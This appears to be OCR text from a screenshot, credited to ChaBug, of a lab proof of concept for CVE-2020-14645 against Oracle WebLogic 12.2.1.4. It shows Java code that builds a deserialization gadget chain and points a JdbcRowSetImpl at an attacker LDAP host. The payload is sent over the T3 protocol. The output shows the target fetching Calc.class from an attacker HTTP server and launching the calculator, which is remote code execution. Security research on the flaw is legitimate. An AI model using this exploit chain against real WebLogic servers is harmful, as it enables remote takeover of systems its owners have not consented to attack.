 Oracle WebLogic Server 管理控制
不安全 | 172.16.2.132:7001/console/login/LoginForm.jsp
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作 待翻译文章
ORACLE WebLogic Server Administration Console 12c
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window weblogic_cm
eam CVE_2020_14645 main CVE_2020_14645 Git:
CVE_2020_14625.java CVE_2020_14645.java
14 // CVE_2020_14645
15 UniversalExtractor extractor = new UniversalExtractor( sName: "getDatabaseMe
16 final ExtractorComparator comparator = new ExtractorComparator(extractor);
17
18 JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
19 rowSet.setDataSourceName("ldap://172.16.2.1:1389/#Calc");
20 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2
21
22 Object[] q = new Object[]{rowSet, rowSet};
23 Reflections.setFieldValue(queue, fieldName: "queue", q);
24 Reflections.setFieldValue(queue, fieldName: "size", value: 2);
25 byte[] payload = Serializables.serialize(queue);
26 T3ProtocolOperation.send( host: "172.16.2.132" port: "7001"
1: Project
7: Structure
Commit
2: Favorites
Database
Ant
Hierarchy
Run: CVE_2020_14645
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
9: Git 6: TODO 4: Run 5: Debug Java Enterprise Terminal
Plugin updates available: Plugin: Kotlin // Update // Plugin Setti... (today 8:59 AM) 5:1 CRLF UTF-8 4 spaces
WebLogic Server 版本: 12.2.1.4.0
版权所有 (c) 1996,2019, Oracle 和/或其关联公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其关联公司的注册商标。其他名称可能是各自所有者的商标。
Win2008 R2 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 Win2008 R2 x64
回收站
fmw_12.2...
jdk-8u18...
C:\Windows\system32\cmd.exe
at java.util.PriorityQueue.siftDown(PriorityQueue.jav
Truncated. see log file for complete stacktrace
lang.reflect.InvocationTargetException
ect.NativeMethodAccessorImpl.invoke0(Native
ect.NativeMethodAccessorImpl.invoke(Native
ect.DelegatingMethodAccessorImpl.invoke(De
g.reflect.Method.invoke(Method.java:498)
osol.util.extractor.UniversalExtractor.ext
2)
see log file for complete stacktrace
.SQLException: JdbcRowSet (连接) JNDI 无法
rowset.JdbcRowSetImpl.connect(JdbcRowSetIm
rowset.JdbcRowSetImpl.getDatabaseMetaData(
ect.NativeMethodAccessorImpl.invoke0(Native
ect.NativeMethodAccessorImpl.invoke(Native
ect.DelegatingMethodAccessorImpl.invoke(De
计算器
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Windows PowerShell Windows PowerShell
PS E:\code\java\marshalsec-master\target> python -m http.server --bind 0.0.0.0 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.16.2.132 - - [20/Jul/2020 11:19:54] "GET /Calc.class HTTP/1.1" 200 -
ChaBug